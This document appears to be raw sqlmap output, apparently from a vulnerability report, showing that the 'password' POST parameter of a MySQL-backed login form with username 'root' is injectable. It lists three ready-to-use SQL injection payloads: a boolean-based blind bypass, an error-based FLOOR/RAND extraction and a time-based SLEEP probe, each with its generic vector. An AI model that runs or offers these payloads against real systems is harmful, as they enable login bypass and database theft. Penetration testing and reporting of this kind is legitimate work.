 ---
Parameter: password (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: username=root&password=-3242' OR 9528=9528#
    Vector: OR [INFERENCE]#

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: username=root&password=root' AND (SELECT 9792 FROM(SELECT COUNT(*),CONCAT(0×716b767071,(SELECT (ELT(9792=9792,1))),0×717a706271,FLOOR(RAND(0)*
2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- uzWl
    Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.P
LUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=root&password=root' AND (SELECT 2339 FROM (SELECT(SLEEP(5)))LyYu)-- ldYu
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])